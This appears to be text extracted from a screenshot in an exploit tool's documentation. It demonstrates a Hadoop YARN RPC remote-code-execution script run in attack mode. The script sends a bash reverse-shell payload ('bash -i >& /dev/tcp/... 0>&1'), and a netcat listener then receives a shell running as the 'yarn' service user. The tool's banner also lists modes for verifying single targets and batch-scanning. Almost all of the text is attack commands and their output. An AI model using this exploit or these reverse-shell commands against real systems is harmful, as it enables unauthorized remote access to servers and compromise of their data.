 root@amazing-idea-7:~# nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 43520
bash: no job control in this shell
bash-4.2$ id
id
uid=984(yarn) gid=981(yarn) groups=981(yarn),976(spark),994(hadoop) context=system_u:system_r:unconfined_service_t:s0
bash-4.2$ whoami
whoami
yarn
bash-4.2$
C:\Windows\System32\cmd.exe
C:\Users\Allex\Desktop\Hadoop Yarn RPC RCE>python3 Hadoop_Yan_RPC_RCE.py -a true -t http:// 089 -c "bash -i >& /dev/tcp/ 4 0>&1"
Hadoop YARN RCE
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式: python Hadoop_Yan_RPC_RCE.py -v true -t target_url
攻击模式: python Hadoop_Yan_RPC_RCE.py -a true -t target_url -c command
批量检测: python Hadoop_Yan_RPC_RCE.py -s true -f file
[+] Please check the result on dnslog platform or you VPS.
C:\Users\Allex\Desktop\Hadoop Yarn RPC RCE>